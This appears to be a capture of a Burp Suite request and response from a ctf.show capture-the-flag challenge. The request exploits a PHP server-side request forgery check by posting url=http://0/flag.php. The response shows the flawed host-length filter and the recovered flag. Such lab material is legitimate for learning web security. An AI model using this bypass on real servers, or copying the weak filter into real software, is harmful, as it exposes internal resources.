 Request
Pretty Raw Hex
\n
1 POST http://0e44f532-bcaa-4a81-8230-9297c88935fb.challenge.ctf.show/ HTTP/1.1
2 Host: 0e44f532-bcaa-4a81-8230-9297c88935fb.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://0e44f532-bcaa-4a81-8230-9297c88935fb.challenge.ctf.show
10 Connection: close
11 Referer: http://0e44f532-bcaa-4a81-8230-9297c88935fb.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://0/flag.php
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> ctfshow{834796c2-c457-41f8-a764-f6e573b07de7}